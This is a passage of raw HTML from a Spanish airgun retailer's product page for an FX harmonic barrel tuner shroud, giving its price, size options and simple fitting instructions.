																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/partes/fx-airguns/" class=""><span>FX Airguns</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/bobcat/" class=""><span>Bobcat</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/bobcat/bobcat-mki/" class=""><span>Bobcat MKI</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/bobcat/bobcat-mkii/" class=""><span>Bobcat MKII</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/boss/" class=""><span>Boss</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/crown-FX-airguns/" class=""><span>Crown</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/crown-FX-airguns/crown/" class=""><span>Crown</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/crown-FX-airguns/crown-mkii/" class=""><span>Crown MKII</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/crown-FX-airguns/crown-continuum/" class=""><span>Crown Continuum</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/crown-FX-airguns/crown-continuum-mkii/" class=""><span>Crown Continuum MKII</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/cyclone/" class=""><span>Cyclone</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/dreamline/" class=""><span>Dreamline</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/dreamline/dreamline-bullpup/" class=""><span>Dreamline Bullpup</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/dreamline/dreamline-classic/" class=""><span>Dreamline Classic</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/dreamline/dreamline-lite/" class=""><span>Dreamline Lite</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/dreamline/dreamline-tactical/" class=""><span>Dreamline Tactical</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/drs/" class=""><span>DRS</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/drs/drs-classic/" class=""><span>DRS Classic</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/drs/drs-pro/" class=""><span>DRS Pro</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/drs/drs-tactical/" class=""><span>DRS Tactical</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/dynamic/" class=""><span>Dynamic</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/gladiator-FX-airguns/" class=""><span>Gladiator</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/gladiator-FX-airguns/gladiator/" class=""><span>Gladiator</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/gladiator-FX-airguns/gladiator-mkii/" class=""><span>Gladiator MKII</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/impact/" class=""><span>Impact</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/impact/impact-mki/" class=""><span>Impact MKI</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/impact/impact-mkii/" class=""><span>Impact MKII</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/impact/impact-m3/" class=""><span>Impact M3</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/impact/impact-m4/" class=""><span>Impact M4</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/independence/" class=""><span>Independence</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/indy/" class=""><span>Indy</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/king/" class=""><span>King</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/leopard/" class=""><span>Leopard</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/maverick/" class=""><span>Maverick</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/monsoon/" class=""><span>Monsoon</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/panthera/" class=""><span>Panthera</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/ranchero/" class=""><span>Ranchero</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/revolution/" class=""><span>Revolution</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/royale-400-500/" class=""><span>Royale 400 / 500</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/streamline/" class=""><span>Streamline</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/wildcat/" class=""><span>Wildcat</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/wildcat/wildcat-mki/" class=""><span>Wildcat MKI</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/wildcat/wildcat-mkii/" class=""><span>Wildcat MKII</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/wildcat/wildcat-mkiii/" class=""><span>Wildcat MKIII</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/" class=""><span>T12 / Typhoon / Verminator</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/t12/" class=""><span>T12</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/" class=""><span>Typhoon</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/verminator-mkii/" class=""><span>Verminator MKII</span></a></li></ul></li></ul></li><li><a href="https://europeairguns.com/es/partes/cometa/" class=""><span>Cometa</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/cometa/advance-cometa/" class=""><span>Advance</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/cometa/advance-cometa/advance/" class=""><span>Advance</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/advance-cometa/advance-lt/" class=""><span>Advance LT</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/cometa/100/" class=""><span>100</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/220-cometa/" class=""><span>220</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/cometa/220-cometa/220/" class=""><span>220</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/220-cometa/220-compact/" class=""><span>220 Compact</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/220-cometa/220-galaxy/" class=""><span>220 Galaxy</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/" class=""><span>Fusion</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/fusion/" class=""><span>Fusion</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/fusion-star/" class=""><span>Fusion Star</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/fusion-premier/" class=""><span>Fusion Premier</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/fusion-premier-star/" class=""><span>Fusion Premier Star</span></a></li><li><a href="https://europeairguns.com/es/partes/cometa/fusion-cometa/fusion-galaxy/" class=""><span>Fusion Galaxy</span></a></li></ul></li></ul></li></ul>
									</li>
			 			
				<li class="menu-item menu-item4   ">
					
					<a href="https://europeairguns.com/es/municion/" >
						
												<span>Munición</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/municion/calibre-45-o-177/" class=""><span>Calibre 4,5 o .177</span></a></li><li><a href="https://europeairguns.com/es/municion/calibre-55-o-22/" class=""><span>Calibre 5,5 o .22</span></a></li><li><a href="https://europeairguns.com/es/municion/calibre-635-o-25/" class=""><span>Calibre 6,35 o .25</span></a></li><li><a href="https://europeairguns.com/es/municion/calibre-762-o-30/" class=""><span>Calibre 7,62 o .30</span></a></li><li><a href="https://europeairguns.com/es/municion/calibre-90-o-35/" class=""><span>Calibre 9,0 o .35</span></a></li><li><a href="https://europeairguns.com/es/municion/prensa/" class=""><span>Prensa</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item5   ">
					
					<a href="https://europeairguns.com/es/opticas/" >
						
												<span>Ópticas</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/opticas/visores/" class=""><span>Visores</span></a></li><li><a href="https://europeairguns.com/es/opticas/visores-nocturnos/" class=""><span>Visores nocturnos</span></a></li><li><a href="https://europeairguns.com/es/opticas/punto-rojo-y-laser/" class=""><span>Punto rojo y Láser</span></a></li><li><a href="https://europeairguns.com/es/opticas/monturas/" class=""><span>Monturas</span></a></li><li><a href="https://europeairguns.com/es/opticas/telemetros/" class=""><span>Telémetros</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item6   ">
					
					<a href="https://europeairguns.com/es/accesorios/" >
						
												<span>Accesorios</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/accesorios/carga-pcp/" class=""><span>Carga PCP</span></a></li><li><a href="https://europeairguns.com/es/accesorios/canones-y-cargadores/" class=""><span>Cañones y Cargadores</span></a></li><li><a href="https://europeairguns.com/es/accesorios/culatas-bipodes-y-soportes/" class=""><span>Culatas, Bípodes y Soportes</span></a></li><li><a href="https://europeairguns.com/es/accesorios/supresores-de-sonido/" class=""><span>Supresores de sonido</span></a></li><li><a href="https://europeairguns.com/es/accesorios/transporte-y-limpieza/" class=""><span>Transporte y Limpieza</span></a></li><li><a href="https://europeairguns.com/es/accesorios/chrony/" class=""><span>Chrony</span></a></li><li><a href="https://europeairguns.com/es/accesorios/europe-airguns-lover/" class=""><span>Europe Airguns Lover</span></a></li><li><a href="https://europeairguns.com/es/accesorios/caldwell/" class=""><span>Caldwell</span></a></li><li><a href="https://europeairguns.com/es/accesorios/tarjetas-de-regalo/" class=""><span>Tarjetas de regalo</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item8   ">
					
					<a href="https://europeairguns.com/es/repuestos/" >
						
												<span>Repuestos</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/repuestos/repuestos-fx/" class=""><span>Repuestos FX</span></a></li><li><a href="https://europeairguns.com/es/repuestos/o-rings-fx/" class=""><span>O-rings FX</span></a></li><li><a href="https://europeairguns.com/es/repuestos/tornillos-muelles-y-pasadores/" class=""><span>Tornillos, muelles y pasadores</span></a></li><li><a href="https://europeairguns.com/es/repuestos/valvulas-asientos-de-valvulas-y-plenum/" class=""><span>Válvulas, asientos de válvulas y plenum</span></a></li><li><a href="https://europeairguns.com/es/repuestos/repuestos-cometa/" class=""><span>Repuestos cometa</span></a></li><li><a href="https://europeairguns.com/es/repuestos/repuestos-ea/" class=""><span>Repuestos EA</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item11   ">
					
					<a href="https://europeairguns.com/es/content/brands" >
						
												<span>Marcas</span>
																	</a>
																											Array
									</li>
			</ul>
	
</div>
</div>
					<div id="_desktop_cart_block">
<div class="blockcart cart-preview" data-refresh-url="//europeairguns.com/es/module/ps_shoppingcart/ajax" data-cartitems="0">
  <div class="button_cart">
	<!-- OLIVERCG: Replaced link by the native cart URL -->
	<a rel="nofollow" href="//europeairguns.com/es/carrito?action=show">
		<span class="item_txt">Carrito </span>
		<span class="item_count">0</span>
		<span class="item_total">0,00 €</span>
    </a>
  </div>
  <div class="popup_cart">
    <ul>
          </ul>
	<div class="price_content">
		<div class="cart-subtotals">
		  			<div class="products price_inline">
			  <span class="label">Subtotal</span>
			  <span class="value">0,00 €</span>
			</div>
		  			<div class=" price_inline">
			  <span class="label"></span>
			  <span class="value"></span>
			</div>
		  			<div class="shipping price_inline">
			  <span class="label">Transporte</span>
			  <span class="value"></span>
			</div>
		  			<div class="tax price_inline">
			  <span class="label">Impuestos incluidos</span>
			  <span class="value">0,00 €</span>
			</div>
		  		</div>
		<div class="cart-total price_inline">
		  <span class="label">Total</span>
		  <span class="value">0,00 €</span>
		</div>
    </div>
	<div class="checkout">
		<!-- OLIVERCG: Replaced link by the native cart URL -->
		<a href="//europeairguns.com/es/carrito?action=show" class="btn btn-primary" rel="nofollow">Ir al carrito</a>
		<!--<a href="https://europeairguns.com/es/opc-checkout/index" class="btn btn-primary">Ir al carrito</a>-->
	</div>
  </div>
</div>
</div>
<!-- Block search module TOP -->
<div id="_desktop_search_block">
<div class="block-search  dropdown js-dropdown">
	<span class="search-icon" data-toggle="dropdown"></span>
	<div id="search_widget" class="search_top dropdown-menu" data-search-controller-url="//europeairguns.com/es/busqueda">
		<form method="get" action="//europeairguns.com/es/busqueda">
			<input type="hidden" name="controller" value="search">
			<input class="text_input" type="text" name="s" value="" placeholder="Búsqueda en catálogo">
			<button type="submit">
				<span class="pe-7s-search"></span>
			</button>
		</form>
	</div>
</div>
</div>

<!-- /Block search module TOP -->
				</div>
			</div>
		</div>
		
	</div>
  

        
      </header>
		      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
       
		  	<div class="breadcrumb_container">
				<div class="container">
					<nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/">
            <span itemprop="name">Inicio</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/accesorios/">
            <span itemprop="name">Accesorios</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/accesorios/supresores-de-sonido/">
            <span itemprop="name">Supresores de sonido</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/supresores-de-sonido/compensador-de-harmonicos">
            <span itemprop="name">Compensador de Harmonicos</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
      </ol>
</nav>
				</div>
			 </div> 
        
      <section id="wrapper">
        
        
				<div class="container">	
			<div class="row">
			  
			  
  <div id="content-wrapper" class="col-xs-12">
    
    
		<section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://europeairguns.com/es/supresores-de-sonido/compensador-de-harmonicos">
  
	<div class="primary_block">
		<div class="row">
			<div class="col-md-5">
				
				<section class="page-content" id="content">
					
					

					
					<div class="images-container">

    <div class="js-qv-mask mask pos_content">
      <div class="product-images js-qv-product-images owl-carousel">
                			<div class="thumb-container">
							<img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://europeairguns.com/11592-medium_default/compensador-de-harmonicos.jpg"
              data-image-large-src="https://europeairguns.com/11592-large_default/compensador-de-harmonicos.jpg"
              src="https://europeairguns.com/11592-cart_default/compensador-de-harmonicos.jpg/img/cms/logo-sin-imagen.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
		                </div>
		              </div>
    </div>
  
  
    <div class="product-cover">
	    	<img class="js-qv-product-cover 1" src="https://europeairguns.com/11592-large_default/compensador-de-harmonicos.jpg/img/cms/logo-sin-imagen.jpg" alt="" title="" style="width:100%;" itemprop="image">
		  <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="material-icons zoom-in">&#xE8FF;</i>
      </div>
	  
		<ul class="product-flag">
		  		</ul>
	  
    </div>
  

  
</div>

<script type="text/javascript"> 
		$(document).ready(function() {
			var owl = $("#product .images-container .product-images");
			owl.owlCarousel({
				loop: true,
				animateOut: 'fadeOut',
				animateIn: 'fadeIn',
				autoPlay : false ,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				nav: true,
				dots : false,	
				responsive:{
					0:{
						items:1,
					},
					480:{
						items:1,
					},
					768:{
						items:1,
						nav:false,
					},
					992:{
						items:1,
					},
					1200:{
						items:1,
					}
				}
			}); 
			var owl = $(".quickview .images-container .product-images");
			owl.owlCarousel({
				loop: true,
				animateOut: 'fadeOut',
				animateIn: 'fadeIn',
				autoPlay : false ,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				nav: true,
				dots : false,	
				responsive:{
					0:{
						items:1,
					},
					480:{
						items:1,
					},
					768:{
						items:1,
						nav:false,
					},
					992:{
						items:1,
					},
					1200:{
						items:1,
					}
				}
			});

		});
</script>					
					<div class="scroll-box-arrows">
						<i class="material-icons left">&#xE314;</i>
						<i class="material-icons right">&#xE315;</i>
					</div>

					
				</section>
				
			</div>
			<div class="col-md-7">
				
				
				<h1 class="h1 namne_details" itemprop="name" content="Compensador de Harmonicos">Compensador de Harmonicos</h1>
				
				<meta itemprop="sku" content="BTA">
				<p>Referencia: BTA</p>
				
				
	
				
				  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="138">138,00 €</span>

                  </div>

        
                  
      </div>
    

    
          

    
        

    
          

    

    <div class="tax-shipping-delivery-label">
      
      
                    
          Impuestos incluidos  <span> | Tariff USA</span>
     
            
    </div>
  </div>
				
				
				<div class="product-information">
					
					<div id="product-description-short-1730" class="product-desc"><span style="color:#0084cc;font-weight:bold"><p>Compensador de Harmonicos</p></span></div>
					<br>
					

					
					<div class="product-actions">
						
						<form action="https://europeairguns.com/es/carrito" method="post" id="add-to-cart-or-refresh">
							<input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
							<input type="hidden" name="id_product" value="1730" id="product_page_product_id">
							<input type="hidden" name="id_customization" value="0" id="product_customization_id">

							
							<div class="product-variants">
      <div class="clearfix product-variants-item">
      <span class="control-label">Tamaño</span>
              <ul id="group_24">
                      <li class="input-container float-xs-left">
              <label>
                <input class="input-radio" type="radio" data-product-attribute="24" name="group[24]" value="485">
                <span class="radio-label">500mm</span>
              </label>
            </li>
                      <li class="input-container float-xs-left">
              <label>
                <input class="input-radio" type="radio" data-product-attribute="24" name="group[24]" value="493" checked="checked">
                <span class="radio-label">600mm</span>
              </label>
            </li>
                      <li class="input-container float-xs-left">
              <label>
                <input class="input-radio" type="radio" data-product-attribute="24" name="group[24]" value="486">
                <span class="radio-label">700mm</span>
              </label>
            </li>
                  </ul>
          </div>
  </div>
							

							
														

							
							<section class="product-discounts">
  </section>
							

							
							<div class="product-add-to-cart">
      <span class="control-label">Cantidad</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit">

            <i class="material-icons shopping-cart">add</i>
            Añadir al carrito
          </button>
        </div>
      </div>
    

    
      <span id="product-availability">
        
                              <i class="material-icons product-available">&#xE5CA;</i>
                    preventa
            
      </span>
    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
<script type="text/javascript">

  $(document).ready(function(){
	var boton = document.querySelector("#add-to-cart-or-refresh > div.product-add-to-cart > div > div.add > button");
	if(boton != 'undefined')
	boton.disabled = false;
  });
</script>


							

							

      <div class="social-sharing">
      <span>Compartir</span>
      <ul>
                  <li><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Feuropeairguns.com%2Fes%2Fsupresores-de-sonido%2Fcompensador-de-harmonicos" title="Compartir" target="_blank"><i class="fa-facebook"></i></a></li>
                  <li><a href="https://twitter.com/intent/tweet?text=Compensador+de+Harmonicos https%3A%2F%2Feuropeairguns.com%2Fes%2Fsupresores-de-sonido%2Fcompensador-de-harmonicos" title="Tuitear" target="_blank"><i class="fa-twitter"></i></a></li>
              </ul>
    </div>
  
<div class="tabs">
    <div class="js-mailalert text-center" style="display:none;" data-url="//europeairguns.com/es/module/ps_emailalerts/actions?process=add">
                        <input class="form-control" type="email" placeholder="Escribe tu correo electrónico"/>
                                                       <div class="gdpr_consent_wrapper mt-1">
    <div class="gdpr_consent gdpr_module_92">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_92" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_92">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>He leído y acepto el <a href="/es/content/aviso-legal-9" target="_blank" rel="noreferrer noopener">aviso legal</a> y la <a href="/es/content/politica-de-privacidad" target="_blank" rel="noreferrer noopener">política de privacidad</a></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://europeairguns.com/es/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "f0f4d6322299ac8c0fa3b069860e176b85200b57";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "92";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>

</div>
                            <button
            data-product="1730"
            data-product-attribute="7645"
            class="btn btn-primary js-mailalert-add mt-1"
            rel="nofollow">
            Avísame cuando esté disponible
        </button>
        <div class="js-mailalert-alerts"></div>
        </div>
</div>



						</form>
						
						
						
    <div id="short_description_blockm" >




<table width="100%" border="0" align="center" class="tem">
  <tr>
    <td align="center" valign="top" class="tem">

        </td>
    <td align="center" valign="top" class="tem">
        </td>
  </tr>
  <tr>

    <td align="center" class="tem">
      
      <a href="https://europeairguns.com/es/manufacturer/fx-airguns">

      <img src="https://europeairguns.com/img/m/6-Marcas.jpg" alt="FX airguns" width="" />
    </a>

    
    </td>
    <td align="center" class="tem">
          </td>
  </tr>
</table>



                    </div>
                      
					</div>

					<div class="blockreassurance_product">
        <div class="clearfix"></div>
</div>

				</div>
			</div>
		
		</div>
	</div>
	<div class="row">
		<div class="col-xs-12">
			<div class="tabs">
				<ul class="nav nav-tabs">
	
										<li class="nav-item">
						<a class="nav-link active" data-toggle="tab" href="#description">Descripción</a>
					</li>
										<li class="nav-item">
						<a class="nav-link" data-toggle="tab" href="#product-details">Detalles del producto</a>
					</li>
		
					
			
														</ul>

				<div class="tab-content" id="tab-content">
					<div class="tab-pane fade in active" id="description">
						
						<div class="product-description" itemprop="description"><p><span class="HwtZe" xml:lang="es" lang="es"><span class="jCAhz ChMk0b"><span class="ryNqvb">Experimente una precisión sin igual con el Compensador de Harmonicos FX , una notable adición a su carabina FX que combina capacidades de amortiguación y afinación.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">La cubierta de este afinador reduce efectivamente la firma armónica del barril, lo que da como resultado un rendimiento más silencioso y controlado.</span></span></span></p>
<p><span class="HwtZe" xml:lang="es" lang="es"><span class="jCAhz ChMk0b"><span class="ryNqvb">La característica sobresaliente es el peso móvil giratorio integrado ubicado en el extremo de la cubierta.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Elaborado a partir de una aleación metálica cuidadosamente seleccionada, este peso afecta significativamente la distribución general del peso del sistema de cañón.</span></span> <span class="jCAhz ChMk0b"><span class="ryNqvb">Los tiradores descubrirán que incluso los ajustes mínimos en el peso del sintonizador, que miden en milésimas de pulgada, pueden tener un impacto profundo en las agrupaciones de su arma, particularmente en distancias de medio a largo alcance.</span></span></span></p>
<p>FX20592 - 500mm</p>
<p>FX20593 - 600mm</p>
<p>FX20594 - 700mm</p>
<h3>Instalacion</h3>
<p></p>
<div class="lRu31"><span class="HwtZe" xml:lang="es" lang="es"><span class="jCAhz ChMk0b"><span class="ryNqvb">Cuando ya tenga el cañón instalado en el rifle, simplemente gire la cubierta en sentido contrario a las agujas del reloj para quitar la cubierta del cañón y deslice con cuidado fuera del cañón.</span></span></span></div>
<div class="lRu31"><span class="HwtZe" xml:lang="es" lang="es"><span class="jCAhz"><span class="ryNqvb"> </span></span><span class="jCAhz ChMk0b"><span class="ryNqvb">A continuación, deslice la cubierta nueva sobre el cañón y alinee las bandas de rodadura internas con el cañón.</span></span><span class="jCAhz"><span class="ryNqvb"> </span></span><span class="jCAhz ChMk0b"><span class="ryNqvb"></span></span></span></div>
<div class="lRu31"><span class="HwtZe" xml:lang="es" lang="es"><span class="jCAhz ChMk0b"><span class="ryNqvb">Gire la cubierta del sintonizador armónico en el sentido de las agujas del reloj para apretar.</span></span></span><span class="ZSCsVd"></span></div>
<div class="kO6q6e"></div>
<p></p></div>
						
					</div>

					
					<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;6&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;BTA&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;43&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;138,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;2023-02-10&quot;,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;7645&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2022-06-10 11:11:57&quot;,&quot;date_upd&quot;:&quot;2025-11-08 